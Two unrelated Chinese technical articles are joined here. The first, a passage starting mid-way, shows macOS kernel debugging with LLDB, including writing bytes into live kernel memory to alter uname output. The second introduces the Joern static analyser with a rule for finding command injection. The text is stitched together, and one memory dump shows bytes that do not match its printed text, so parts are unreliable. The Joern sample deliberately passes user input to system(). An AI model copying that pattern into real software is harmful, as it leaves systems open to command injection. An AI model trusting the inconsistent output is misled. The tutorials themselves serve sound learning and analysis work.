settings set target.process.python-os-plugin-path "/Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development.dSYM/Contents/Resources/DWARF/../Python/lldbmacros/core/operating_system.py"
settings set target.trap-handler-names hndl_allintrs hndl_alltraps trap_from_kernel hndl_double_fault hndl_machine_check _fleh_prefabt _ExceptionVectorsBase _ExceptionVectorsTable _fleh_undef _fleh_dataabt _fleh_irq _fleh_decirq _fleh_fiq_generic _fleh_dec
command script import "/Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development.dSYM/Contents/Resources/DWARF/../Python/lldbmacros/xnu.py"
xnu debug macros loaded successfully. Run showlldbtypesummaries to enable type summaries.
settings set target.process.optimization-warnings false
(lldb)
现在,我们终于可以通过kdp-remote
localhost命令将LLDB连接到实时内核了。如果一切顺利的话,连接内核成功后,将看到如下所示的输出。刚开始的时候,LLDB窗口会冒出大量的文本,然后,它会停下来。
(lldb) kdp-remote localhost
Version: Darwin Kernel Version 17.7.0: Wed Oct 10 23:06:14 PDT 2018; root:xnu-4570.71.13~1/DEVELOPMENT_X86_64; UUID=1718D865-98B4-3F6E-97CF-42BF0D02ADD7; stext=0xffffff802e800000
Kernel UUID: 1718D865-98B4-3F6E-97CF-42BF0D02ADD7
Load Address: 0xffffff802e800000
Kernel slid 0x2e600000 in memory.
Loaded kernel file /Library/Developer/KDKs/KDK_10.13.6_17G3025.kdk/System/Library/Kernels/kernel.development
Loading 152 kext modules warning: Can't find binary/dSYM for com.apple.kec.Libm (BC3F7DA4-03EA-30F7-B44A-62C249D51C10)
.warning: Can't find binary/dSYM for com.apple.kec.corecrypto (B081B8C1-1DFF-342F-8DF2-C3AA925ECA3A)
.warning: Can't find binary/dSYM for com.apple.kec.pthread (E64F7A49-CBF0-3251-9F02-3655E3B3DD31)
.warning: Can't find binary/dSYM for com.apple.iokit.IOACPIFamily (95DA39BB-7C39-3742-A2E5-86C555E21D67)
[...]
.Target arch: x86_64
.. done.
Target arch: x86_64
Instantiating threads completely from saved state in memory.
Process 1 stopped
* thread #2: tid = 0x0066, 0xffffff802e97a8d3 kernel.development`DebuggerWithContext [inlined] current_cpu_datap at cpu_data.h:401, name = '0xffffff80486a2338', queue = '0x0', stop reason = signal SIGSTOP
frame #0: 0xffffff802e97a8d3 kernel.development`DebuggerWithContext [inlined] current_cpu_datap at cpu_data.h:401 [opt]
现在我们已经连接到了实时内核。您可以看到,该进程已终止,这意味着内核已冻结,这就是上面看到停止涌出文本的原因,但现在调试器已附加好了,所以,我们就可以让引导过程安全地继续进行,以进入正常的MacOS桌面。为此,我们只需为该进程进行解冻:键入“C”键使其继续,然后按Enter键,直到启动过程继续进行(这时,调试对象屏幕上会显示更多文本)为止。
(lldb) c
Process 1 resuming
Process 1 stopped
* thread #2: tid = 0x0066, 0xffffff802e97a8d3 kernel.development`DebuggerWithContext [inlined] current_cpu_datap at cpu_data.h:401, name = '0xffffff80486a2338', queue = '0x0', stop reason = EXC_BREAKPOINT (code=3, subcode=0x0)
frame #0: 0xffffff802e97a8d3 kernel.development`DebuggerWithContext [inlined] current_cpu_datap at cpu_data.h:401 [opt]
(lldb) c
一旦调试器所在系统引导进入MacOS,我们就会进入桌面,这时我们就可以开始我们的调试了。若要运行调试器命令,我们必须再次触发NMI,为此,需按一次电源按钮。之后,调试对象屏幕将冻结,但调试器机器的LLDB屏幕将处于活动状态,这样,我们可以就可以对实时内核执行读/写寄存器、读/写内存、反汇编函数等操作了。为了重新解冻,需要再次键入“C”,然后,在LLDB屏幕上按住Enter键即可。
**内核调试实例**
* * *
**示例1:使用LLDB读取所有寄存器的值,并将“AAAAAAA”写入其中一个寄存器中。**
* * *
要读取所有寄存器,需按下电源按钮以触发NMI,并在打开的LLDB窗口中键入register read --all命令。
(lldb) register read --all
General Purpose Registers:
rax = 0xffffff802f40ba40 kernel.development`processor_master
rbx = 0x0000000000000000
rcx = 0xffffff802f40ba40 kernel.development`processor_master
rdx = 0x0000000000000000
rdi = 0x0000000000000004
rsi = 0xffffff7fb1483ff4
rbp = 0xffffff817e8ccd50
rsp = 0xffffff817e8ccd10
r8 = 0x0000000000000000
r9 = 0x0000000000000001
r10 = 0x00000000000004d1
r11 = 0x00000000000004d0
r12 = 0x0000000000000000
r13 = 0x0000000000000000
r14 = 0x0000000000000000
r15 = 0xffffff7fb1483ff4
rip = 0xffffff802e97a8d3 kernel.development`DebuggerWithContext + 403 [inlined] current_cpu_datap at cpu.c:220
kernel.development`DebuggerWithContext + 403 [inlined] current_processor at debug.c:463
kernel.development`DebuggerWithContext + 403 [inlined] DebuggerTrapWithState + 46 at debug.c:537
kernel.development`DebuggerWithContext + 357 at debug.c:537
rflags = 0x0000000000000046
cs = 0x0000000000000008
fs = 0x0000000000000000
gs = 0x0000000000000000
Floating Point Registers:
fcw = 0x0000
fsw = 0x0000
ftw = 0x00
fop = 0x0000
ip = 0x00000000
cs = 0x0000
dp = 0x00000000
ds = 0x0000
mxcsr = 0x00000000
mxcsrmask = 0x00000000
stmm0 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm1 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm2 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm3 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm4 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm5 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm6 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm7 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm0 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm1 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm2 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm3 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm4 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm5 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm6 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm7 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm8 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm9 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm10 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm11 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm12 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm13 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm14 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm15 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
Exception State Registers:
3 registers were unavailable.
(lldb)
现在,让我们对其中一个寄存器执行写操作。注意,不要向其值为0x000000000000000000的寄存器中写入内容,因为这会覆盖某些有用的内容。所以,我们需要找一个空的寄存器来练手。在我的机器上面,R13寄存器为空(R13=0x0000000000000000000000),因此,我可以向其中写入某些内容。为了将AAAS字符串写入寄存器,我可以将其值替换为0x414141414141414141,其中0x41是ASCII字符“A”的十六进制形式。要想覆盖寄存器,可以使用命令register
write r13 0x4141414141414141。现在,如果我们再次读取寄存器的内容,就会发现其中的变化情况:
(lldb) register write R13 0x4141414141414141
(lldb) register read --all
General Purpose Registers:
rax = 0xffffff802f40ba40 kernel.development`processor_master
rbx = 0x0000000000000000
rcx = 0xffffff802f40ba40 kernel.development`processor_master
rdx = 0x0000000000000000
rdi = 0x0000000000000004
rsi = 0xffffff7fb1483ff4
rbp = 0xffffff817e8ccd50
rsp = 0xffffff817e8ccd10
r8 = 0x0000000000000000
r9 = 0x0000000000000001
r10 = 0x00000000000004d1
r11 = 0x00000000000004d0
r12 = 0x0000000000000000
r13 = 0x4141414141414141 <-- Yee overwritten this.
r14 = 0x0000000000000000
r15 = 0xffffff7fb1483ff4
rip = 0xffffff802e97a8d3 kernel.development`DebuggerWithContext + 403 [inlined] current_cpu_datap at cpu.c:220
kernel.development`DebuggerWithContext + 403 [inlined] current_processor at debug.c:463
kernel.development`DebuggerWithContext + 403 [inlined] DebuggerTrapWithState + 46 at debug.c:537
kernel.development`DebuggerWithContext + 357 at debug.c:537
rflags = 0x0000000000000046
cs = 0x0000000000000008
fs = 0x0000000000000000
gs = 0x0000000000000000
Floating Point Registers:
fcw = 0x0000
fsw = 0x0000
ftw = 0x00
fop = 0x0000
ip = 0x00000000
cs = 0x0000
dp = 0x00000000
ds = 0x0000
mxcsr = 0x00000000
mxcsrmask = 0x00000000
stmm0 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm1 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm2 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm3 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm4 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm5 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm6 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
stmm7 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm0 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm1 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm2 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm3 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm4 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm5 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm6 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm7 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm8 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm9 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm10 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm11 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm12 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm13 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm14 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
xmm15 = {0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00}
Exception State Registers:
3 registers were unavailable.
(lldb)
注意:当我们想要读取单个寄存器时,不必运行register read --all命令,相反,我们可以用 register read
[register]形式的命令来指定寄存器,例如register read r13。
**示例2:通过运行uname -a来修改内核的版本和名称**
* * *
下面,我们将对内核进行一些真正的内存读写操作。大家可能知道,通过在终端中输入命令uname
-a可以显示内核的名称、版本和构建日期。那么,我们是否可以按需修改这些内容呢?
首先,我们不知道内核将这些信息存储在哪里,所以,我们需要找到这些地址信息。为此,我们可以借助反汇编程序,如IDA Pro、Hopper
Disassembler、JTool、Binary Ninja等等。
在本例中,我将使用IDA Pro来完成这项任务。为此,需要首先将kernel.development文件加载到IDA
Pro中,以便让IDA完成相应的分析工作。当然,这个分析过程可能需要一段时间,所以,还需要大家请耐心等待。毕竟,内核的块头可不小。当IDA完成分析工作后,将输出类似下面的内容。当IDA在左下角显示“AU:
idle”时,表明分析工作已经完成了。
现在,我们必须找到该字符串。在终端执行uname
-a命令时,我们看到内核名为darwin,因此,为了在IDA中找到它,需选择顶部的bar->view->open
subviews->strings选项。这时,将出现一个新的Strings窗口,在该窗口中按Ctrl+F组合键,搜索框将出现在窗口的底部,这样就可以从中搜索Darwin了。
双击找到的字符串,将会将我们重定向到一个名为version的常量那里。现在,我们就能找到版本号了。这个常量叫做“version”,这就是我们要寻找的目标。也许您喜欢从IDA反汇编代码中复制常量的地址,但这种做法时不正确的!因为内核使用KASLR或内核地址空间布局随机化保护机制,因此,实际地址将有所不同。实际上,我们根本不需要知道地址,因为可以在调试器计算机上使用LLDB轻松地得到它。
**获取“version”常量的地址**
* * *
其实,事情很简单:按下电源按钮以触发NMI(如果您已经让该进行继续运行的话),并键入print &(version)命令即可。
(lldb) print &(version)
(const char (*)[101]) $8 = 0xffffff802f0f68f0
(lldb)
AHAM!就本例来说,const char version位于地址0xffffff802f0f68f0处。所以,如果我们显示该处的字符数组的话,将会看到:
(lldb) print version
(const char [101]) $9 = {
[0] = 'D'
[1] = 'a'
[2] = 'r'
[3] = 'w'
[4] = 'i'
[5] = 'n'
[6] = ' '
[7] = 'K'
[8] = 'e'
[9] = 'r'
[10] = 'n'
[11] = 'e'
[12] = 'l'
[13] = ' '
[14] = 'V'
[15] = 'e'
[16] = 'r'
[17] = 's'
[18] = 'i'
[19] = 'o'
[20] = 'n'
[21] = ' '
[22] = '1'
[23] = '7'
[24] = '.'
[25] = '7'
[26] = '.'
[27] = '0'
[28] = ':'
[29] = ' '
[30] = 'W'
[31] = 'e'
[32] = 'd'
[33] = ' '
[34] = 'O'
[35] = 'c'
[36] = 't'
[37] = ' '
[38] = '1'
[39] = '0'
[40] = ' '
[41] = '2'
[42] = '3'
[43] = ':'
[44] = '0'
[45] = '6'
[46] = ':'
[47] = '1'
[48] = '4'
[49] = ' '
[50] = 'P'
[51] = 'D'
[52] = 'T'
[53] = ' '
[54] = '2'
[55] = '0'
[56] = '1'
[57] = '8'
[58] = ';'
[59] = ' '
[60] = 'r'
[61] = 'o'
[62] = 'o'
[63] = 't'
[64] = ':'
[65] = 'x'
[66] = 'n'
[67] = 'u'
[68] = '-'
[69] = '4'
[70] = '5'
[71] = '7'
[72] = '0'
[73] = '.'
[74] = '7'
[75] = '1'
[76] = '.'
[77] = '1'
[78] = '3'
[79] = '~'
[80] = '1'
[81] = '/'
[82] = 'D'
[83] = 'E'
[84] = 'V'
[85] = 'E'
[86] = 'L'
[87] = 'O'
[88] = 'P'
[89] = 'M'
[90] = 'E'
[91] = 'N'
[92] = 'T'
[93] = '_'
[94] = 'X'
[95] = '8'
[96] = '6'
[97] = '_'
[98] = '6'
[99] = '4'
[100] = '\0'
}
(lldb)
实际上,借助于`x <address>`命令,我们可以将该内存地址处的内容转储出来。那好,让我们开始下手吧。
(lldb) x 0xffffff802f0f68f0
0xffffff802f0f68f0: 44 61 72 77 69 6e 20 4b 65 72 6e 65 6c 20 56 65 Darwin Kernel Ve
0xffffff802f0f6900: 72 73 69 6f 6e 20 31 37 2e 37 2e 30 3a 20 57 65 rsion 17.7.0: We
(lldb)
看起来,这些内容延续至地址0xffffff802f0f6900处,所以,我们继续进行转储:
(lldb) x 0xffffff802f0f6900
0xffffff802f0f6900: 65 72 73 69 6f 6e 20 36 39 2e 30 30 20 57 65 65 rsion 17.7.0: We
0xffffff802f0f6910: 64 20 4f 63 74 20 31 30 20 32 33 3a 30 36 3a 31 d Oct 10 23:06:1
(lldb)
太好了!看见44617277696E没?这是单词Darwin的十六进制表示形似。如果我们将其改为十六进制表示的“geosn0w”,就相当于修改了内核名称了。对于版本号的修改,可以如法炮制。
为此,我们需要一个文本到十六进制的转换工具。不要担心,这类工具在网上随处可见,例如我用的[这个](http://www.unit-conversion.info/texttools/hexadecimal/
"这个")。需要注意的是,如果写入的字符串太长的话,就会覆盖其他内容。所以,单词可以更短一些,剩下的空间可以用NOP(0x90)进行填充,但不能更长,因为它会覆盖内存中的其他内容。所以,只要对文本进行精心设计,它既可以删除一些东西,也可以添加一些东西,但一定不要越过边界:不要超过现有字符串中的字符数量。
最后,我是用的十六进制数据是这样的:
47 65 6f 53 6e 30 77 20 4b 65 72 6e 65 6c 20 56 = "GeoSn0w Kernel V"
65 72 73 69 6f 6e 20 36 39 2e 30 30 20 57 65 65 = "ersion 69.00 Wee"
现在,我们还不能把它写到这两个地址,因为必须先在所有字符前添加“0x”。最终,它们变为下面的样子:
0x47 0x65 0x6f 0x53 0x6e 0x30 0x77 0x20 0x4b 0x65 0x72 0x6e 0x65 0x6c 0x20 0x56 = "GeoSn0w Kernel V"
0x65 0x72 0x73 0x69 0x6f 0x6e 0x20 0x36 0x39 0x2e 0x30 0x30 0x20 0x57 0x65 0x65 = "ersion 69.00 Wee"
现在,我们就可以将这些字节写入内存中了。下面,让我们先从第一个地址开始。就我而言,所用命令如下所示:
(lldb) memory write 0xffffff802f0f68f0 0x47 0x65 0x6f 0x53 0x6e 0x30 0x77 0x20 0x4b 0x65 0x72 0x6e 0x65 0x6c 0x20 0x56
(lldb) x 0xffffff802f0f68f0
0xffffff802f0f68f0: 47 65 6f 53 6e 30 77 20 4b 65 72 6e 65 6c 20 56 GeoSn0w Kernel V
0xffffff802f0f6900: 72 73 69 6f 6e 20 31 37 2e 37 2e 30 3a 20 57 65 rsion 17.7.0: We
(lldb)
现在,我们已经将这个字符串完整地存放到了0xffffff802f0f6900地址处:
(lldb) memory write 0xffffff802f0f6900 0x65 0x72 0x73 0x69 0x6f 0x6e 0x20 0x36 0x39 0x2e 0x30 0x30 0x20 0x57 0x65 0x65
(lldb) x 0xffffff802f0f6900
0xffffff802f0f6900: 65 72 73 69 6f 6e 20 36 39 2e 30 30 20 57 65 65 ersion 69.00 Wee
0xffffff802f0f6910: 64 20 4f 63 74 20 31 30 20 32 33 3a 30 36 3a 31 d Oct 10 23:06:1
(lldb)
现在,让我们解冻调试对象上的内核:
(lldb) c
Process 1 resuming
(lldb) Loading 1 kext modules warning: Can't find binary/dSYM for com.apple.driver.AppleXsanScheme (79D5E92F-789E-3C37-BE0E-7D1EAD697DD9)
. done.
Unloading 1 kext modules . done.
Unloading 1 kext modules . done.
(lldb)
然后,让我们在调试对象的终端中运行uname -a命令:
现在,它将显示我们植入的字符串:
Last login: Sun Dec 2 07:12:19 on ttys000
Isabella:~ geosn0w$ uname -a
Darwin Isabella.local 17.7.0 GeoSn0w Kernel Version 69.00 Weed Oct 10 23:06:14 PDT 2018; root:xnu-4570.71.13~1/DEVELOPMENT_X86_64 x86_64
Isabella:~ geosn0w$
好了,我们已经通过示例讲解了如何在macOS上进行内核调试,希望对大家有所启发。需要注意的是,在完成调试之后,需要将boot-args重新设置为stock,这样才能启动正常的RELEASE版本的内核。为此,可以在调试对象机器上面的终端窗口中运行以下命令:sudo nvram
boot-args=""。然后,转至/System/Library/Kernels/目录下面,并删除kernel.development文件。
Isabella:~ geosn0w$ sudo nvram boot-args=""
Password:
Isabella:~ geosn0w$
现在,在终端中执行以下两个命令,使KextCache无效:
sudo touch /Library/Extensions
以及:
sudo touch /System/Library/Extensions
在此之后,重新启动,计算机就能正常启动RELEASE版本的内核了。 | 社区文章 |
# 概述
和 `codeql`,`Fortify` 相比 `Joern`不需要编译源码即可进行扫描,适用场景和环境搭建方面更加简单。
# 环境搭建
首先安装 `jdk` ,然后从`github`下载压缩包解压即可
https://github.com/ShiftLeftSecurity/joern/releases/
解压之后执行 `joern` 即可
然后我们 进入`sca-workshop/joern-example` 通过 `importCode` 分析我们的示例代码
joern-example$ ~/sca/joern-cli/joern
Compiling /home/hac425/sca-workshop/joern-example/(console)
creating workspace directory: /home/hac425/sca-workshop/joern-example/workspace
██╗ ██████╗ ███████╗██████╗ ███╗ ██╗
██║██╔═══██╗██╔════╝██╔══██╗████╗ ██║
██║██║ ██║█████╗ ██████╔╝██╔██╗ ██║
██ ██║██║ ██║██╔══╝ ██╔══██╗██║╚██╗██║
╚█████╔╝╚██████╔╝███████╗██║ ██║██║ ╚████║
╚════╝ ╚═════╝ ╚══════╝╚═╝ ╚═╝╚═╝ ╚═══╝
Type `help` or `browse(help)` to begin
joern> importCode(inputPath="./", projectName="example")
然后使用 `cpg.method.name(".*get.*").toList` 可以打印出所有函数名中包含 `get` 的函数
joern> cpg.method.name(".*get.*").toList
res15: List[Method] = List(
Method(
id -> 1000114L,
code -> "char * get_user_input_str ()",
name -> "get_user_input_str",
fullName -> "get_user_input_str",
isExternal -> false,
signature -> "char * get_user_input_str ()",
...........
除了使用 `importCode` 解析代码外,还可以通过 `joern-parse` 工具解析代码
joern-example$ ~/sca/joern-cli/joern-parse ./
joern-example$ ls
cpg.bin example.c Makefile system_query test.sc workspace
解析完成后默认会将解析结果保存到 `cpg.bin` 中,可以通过 `--out` 参数指定保存的文件名。
$ ~/sca/joern-cli/joern-parse --help
Usage: joern-parse [options] input-files
input-files directories containing: C/C++ source | Java classes | a Java archive (JAR/WAR)
--language <value> source language: [c|java]. Default: c
--out <value> output filename
然后进入 `joern` 的命令行使用 `importCpg` 函数即可导入之前的解析结果。
joern> importCpg("cpg.bin")
Creating project `cpg.bin8` for CPG at `cpg.bin`
Creating working copy of CPG to be safe
Loading base CPG from: /home/hac425/sca-workshop/joern-example/workspace/cpg.bin8/cpg.bin.tmp
res0: Option[Cpg] = Some(value = io.shiftleft.codepropertygraph.Cpg@5b2ac349)
然后就可以开始对代码进行检索了。
# Joern语法简介
Joern 的规则脚本的开发语言是 `scala`
,其在代码分析阶段会将代码转换成抽象语法树、控制流图、数据流图等结构,然后在规则解析阶段会将这些图的属性、节点都封装成 Java对象,我们开发的 scala
规则脚本主要就是通过 **访问这些对象以及 Joern提供的API** 来完成查询。
Joern 使用 `cpg` 这个全局对象表示目标源码中所有信息,通过这个对象可以遍历源码中的所有函数调用、类型定义等,比如使用 `cpg.call`
获取代码中的所有函数调用
joern> cpg.call
res4: Traversal[Call] = Traversal
`joern` 很多方法的返回值都是 `Traversal` 类型,可以使用 `toList` 方法( `l` 方法是这个的缩写)转成
`List`方便查看.
joern> cpg.call.toList
或者
joern> cpg.call.l
这里有一点需要注意,Joern会把 `=, +, &&` 等逻辑、数学运算都转换为函数调用(形式为 `<operator>.xxx`)保存到语法树中
Call(
id -> 1000529L,
code -> "*xx = user",
name -> "<operator>.assignment",
order -> 4,
methodFullName -> "<operator>.assignment",
argumentIndex -> 4,
signature -> "TODO",
lineNumber -> Some(value = 259),
columnNumber -> Some(value = 9),
methodInstFullName -> None,
typeFullName -> "",
depthFirstOrder -> None,
internalFlags -> None,
dispatchType -> "STATIC_DISPATCH",
dynamicTypeHintFullName -> List()
)
上面可以看到 `=` 赋值符号使用 `<operator>.assignment` 表示。
将 `Joern` 的查询结果转成 `List` 后(使用 `Traversal` 也可以进行过滤),我们就可以使用 `Scala`
的语法来对结果进行过滤,比如 `filter` 方法
joern> cpg.call.l.filter(c => c.name == "system")
res7: List[Call] = List(
Call(
id -> 1000419L,
code -> "system(cmd)",
name -> "system",
order -> 1,
methodFullName -> "system",
argumentIndex -> 1,
................................
................................
这里就是对 `call` 的结果进行过滤,返回调用 `system` 函数的位置。
在开发规则的时候可以查看代码的`ast`, `cpg`, `ddg`等图形来帮助调试
joern> var m = cpg.method.name("call_system_safe_example").l.head
joern> m.dotAst.l
res19: List[String] = List(
"""digraph call_system_safe_example {
"1000522" [label = "(METHOD,call_system_safe_example)" ]
"1000523" [label = "(BLOCK,,)" ]
"1000524" [label = "(LOCAL,user: char *)" ]
"1000525" [label = "(<operator>.assignment,*user = get_user_input_str())" ]
"1000526" [label = "(IDENTIFIER,user,*user = get_user_input_str())" ]
"1000527" [label = "(get_user_input_str,get_user_input_str())" ]
"1000528" [label = "(LOCAL,xx: char *)" ]
"1000529" [label = "(<operator>.assignment,*xx = user)" ]
"1000530" [label = "(IDENTIFIER,xx,*xx = user)" ]
"1000531" [label = "(IDENTIFIER,user,*xx = user)" ]
"1000532" [label = "(CONTROL_STRUCTURE,if (!clean_data(xx)),if (!clean_data(xx)))" ]
"1000533" [label = "(<operator>.logicalNot,!clean_data(xx))" ]
"1000534" [label = "(clean_data,clean_data(xx))" ]
"1000535" [label = "(IDENTIFIER,xx,clean_data(xx))" ]
"1000536" [label = "(RETURN,return 1;,return 1;)" ]
"1000537" [label = "(LITERAL,1,return 1;)" ]
"1000538" [label = "(system,system(xx))" ]
"1000539" [label = "(IDENTIFIER,xx,system(xx))" ]
"1000540" [label = "(RETURN,return 1;,return 1;)" ]
"1000541" [label = "(LITERAL,1,return 1;)" ]
"1000542" [label = "(METHOD_RETURN,int)" ]
"1000522" -> "1000523"
"1000522" -> "1000542"
"1000523" -> "1000524"
"1000523" -> "1000525"
"1000523" -> "1000528"
"1000523" -> "1000529"
"1000523" -> "1000532"
"1000523" -> "1000538"
"1000523" -> "1000540"
"1000525" -> "1000526"
"1000525" -> "1000527"
"1000529" -> "1000530"
"1000529" -> "1000531"
"1000532" -> "1000533"
"1000532" -> "1000536"
"1000533" -> "1000534"
"1000534" -> "1000535"
"1000536" -> "1000537"
"1000538" -> "1000539"
"1000540" -> "1000541"
}
"""
)
然后找个[在线Graphviz绘图网站](https://dreampuf.github.io/GraphvizOnline/)绘制一下即可
除了`Ast`,`Joern` 还对代码构建一下几种结构
joern> m.dot
dotAst dotCdg dotCfg dotCpg14 dotDdg dotPdg
本节只对基础语法进行介绍,其他的语法请看下文或者官方文档。
# system命令执行检测
本节涉及代码
https://github.com/hac425xxx/sca-workshop/tree/master/joern-example/system_query
漏洞代码如下
int call_system_example()
{
char *user = get_user_input_str();
char *xx = user;
system(xx);
return 1;
}
代码通过 `get_user_input_str` 获取外部输入, 然后传入 `system` 执行。
def getFlow() = {
val src = cpg.call.name("get_user_input_str")
val sink = cpg.call.name("system").argument.order(1)
sink.reachableByFlows(src).p
}
代码解释如下:
1. 首先根据 `cpg.call.name` 对所有的 `call` 过滤,获取所有的 `get_user_input_str` 函数调用,保存到 `src`
2. 然后获取所有 `system` 函数调用,并将其第一个参数(从 `1` 开始索引)保存到 `sink`。
3. 最后使用 `sink.reachableByFlows(src)` 检索出所有从 `src` 到 `sink` 的结果,然后对结果使用 `.p` 方法,把结果打印出来。
可以看到对于每个搜索到的结果,`Joern`会把数据的流动过程打印出来,结果中存在一个误报
`clean_data` 函数会对数据进行校验,不会产生命令执行,所以需要把这个结果过滤掉
def clean_data_filter(a: Any): Boolean = {
if(a.asInstanceOf[AstNode].astParent.isCall)
{
if(a.asInstanceOf[AstNode].astParent.asInstanceOf[Call].name == "clean_data")
return true
}
return false
}
def filter_path_for_clean_data(a: Any) = a match {
case a: Path => a.elements.l.filter(clean_data_filter).size > 0
case _ => false
}
def getFlow() = {
val src = cpg.call.name("get_user_input_str")
val sink = cpg.call.name("system").argument.order(1)
sink.reachableByFlows(src).filterNot(filter_path_for_clean_data)
}
`Joern` 没有类似 `Fortify` 的 `DataflowCleanseRule` 功能,只能对 `reachableByFlows`
的结果进行过滤, `reachableByFlows` 返回的是一组 `Path` 对象,然后我们使用 `filterNot` 来剔除掉不需要的结果,每个
`Path` 对象的 `elements` 属性是这条数据流路径流经的各个代码节点,我们可以遍历这个来查看 `Path` 中是否存在有调用
`clean_data` 函数,如果存在就说明返回 `true` 表示这个结果是不需要的会被剔除掉。
`clean_data` 函数调用在 `Path` 中是以 `Identifier` ( `xx` 变量)
存在,所以在规则中需要先将Path里面的每一项强转为 `AstNode` 类型 ,然后获取它的父节点,最后根据父节点就可以知道是否为
`clean_data` 的函数调用,这个信息可以通过绘制 `ast` 图来确定。
joern> ci.astNode.astParent.astParent.astParent.dotAst.l
res58: List[String] = List(
"""digraph {
"1000532" [label = "(CONTROL_STRUCTURE,if (!clean_data(xx)),if (!clean_data(xx)))" ]
